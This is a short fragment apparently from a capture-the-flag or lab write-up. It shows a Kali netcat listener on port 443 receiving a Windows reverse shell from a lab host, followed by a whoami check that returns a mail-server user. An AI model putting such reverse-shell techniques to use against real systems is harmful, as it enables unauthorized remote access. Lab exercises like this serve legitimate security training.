 ┌──(root㉿kali)-[~]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.200.215] from (UNKNOWN) [10.10.84.228] 49803
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Mail\Attachments>
C:\Mail\Attachments>whoami
whoami
brick-mail\wrohit
C:\Mail\Attachments>